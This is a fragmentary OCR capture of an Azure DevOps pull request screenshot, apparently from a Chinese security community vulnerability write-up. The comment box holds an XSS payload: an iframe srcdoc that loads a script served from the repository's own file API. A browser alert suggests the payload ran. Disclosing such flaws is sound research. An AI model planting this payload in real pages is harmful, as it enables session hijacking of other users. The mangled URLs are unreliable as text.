 https://dev.azure.com/ _git/ /pullrequest/1?_a=overview
此网页上的嵌入式页面显示
dev.azure.com
确定
Azure DevOps
/ / Rep
A
Overview
Boards
Repos
Files
Commits
Pushes
Branches
Tags
Project settings
1 ACTIVE Updated R
JZ salt bbbb master into
Overview Files Updates Commits
$
<iframe srcdoc="<script src='https://dev.azure.co /cddb 4c1d-8614-
18876/_apis/git/repositories/fd9 b7ad48a/Items?
path=%2F1.js&versionDescriptor%5BversionOptions%5D=0&versionDescriptor%5BversionType%5D=0
&versionDescriptor%5Bversion%5D=master&download=true&resolveLfs=true&%24format=octetStrea
m&api-version=5.0-preview.1'></script>"></iframe>
$
Markdown supported. Drag & drop, paste, or select files to insert.
Aa B I </> @ #
Save Cancel
先知社区